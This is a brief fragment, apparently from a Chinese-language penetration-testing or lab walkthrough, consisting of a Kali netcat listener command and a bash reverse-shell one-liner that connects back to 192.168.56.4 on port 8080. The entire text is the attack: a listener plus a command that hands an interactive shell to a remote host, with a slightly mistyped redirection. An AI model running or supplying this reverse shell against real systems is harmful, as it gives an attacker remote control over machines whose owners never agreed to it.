 kali监听nc -lvnp 8080shell执行echo 'bash -i >& /dev/tcp/192.168.56.4/8080 0&>1' |bash